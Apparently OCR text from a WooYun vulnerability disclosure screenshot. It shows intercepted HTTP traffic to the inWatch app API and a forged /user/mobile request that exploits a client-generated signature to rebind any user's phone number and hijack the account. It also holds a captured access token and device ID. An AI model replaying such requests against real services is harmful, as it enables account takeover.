 Filter: Hiding image and general binary content; hiding specific extensions
?
# Host Method URL F
122 http://common.api.inwatch... POST /sms/checkcode?format=json
123 http://common.api.inwatch... GET /sms/checkcodeexist?format=json&check_code=105887&sign=7038a4d332fe738ab4b244a532a1d9e50fce5f9a
124 http://passport.api.inwatch... POST /user/mobile?format=json
125 http://passport.api.inwatch... GET /user/exist?format=json&login_name=13788889999&sign=6e985842b0f66ae5a4f26977cd36a46f7da7a4c0
126 http://common.api.inwatch... POST /sms/checkcode?format=json
127 http://common.api.inwatch... GET /sms/checkcodeexist?format=json&check_code=631121&sign=d4fbe271f45cac8b0f032145b689db10aaa80e8c
128 http://passport.api.inwatch... POST /user/mobile?format=json
Request Response
Raw Params Headers Hex
POST /user/mobile?format=json HTTP/1.1
Content-Length: 78
Content-Type: application/x-www-form-urlencoded
Host: passport.api.inwatch.cc
Connection: Keep-Alive
User-Agent: android-async-http/1.4.3 (http://loopj.com/android-async-http)
Accept-Encoding: gzip
inWatch-base:
{"os_type":2,"access_token":"ea6f1872ea779d0a1c141585e5f240a27b539c98","time_stamp":1447051275046,"api_version":"1.0.0","app_version":"2.4.2","app_key
":"299829742","device_id":"867246020011061"}
Charset: UTF-8
Connection: Keep-Alive
由客户端生成sign，发起请求，即可重置任意用户的手机号，夺取该账户使用权。
以id为52509的用户做例子。
user_id=52509&mobile=13788889999&sign=39a9fd050562ac042c504e631538b54e9d54797c
www.wooyun.org